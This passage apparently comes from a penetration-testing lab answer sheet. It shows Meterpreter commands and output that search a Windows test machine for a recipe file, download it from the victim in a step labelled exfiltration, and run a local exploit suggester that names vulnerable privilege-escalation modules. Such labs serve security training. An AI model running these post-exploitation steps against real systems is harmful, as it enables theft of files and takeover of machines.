 Answer: search -f *recipe*.txt
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >
○ Bonus: Run the command that exfiltrates the recipe*.txt file:
Answer: download 'c:\Users\IEuser\Documents\Drinks.recipe.txt'
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.
recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
root@kali:~# ls
Desktop Downloads hack.exe password.txt Public Videos
Documents Drinks.recipe.txt Music Pictures Templates
root@kali:~#
8. You can also use Meterpreter's local exploit suggester to find possible exploits.
Answer: run post/multi/recon/local_exploit_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >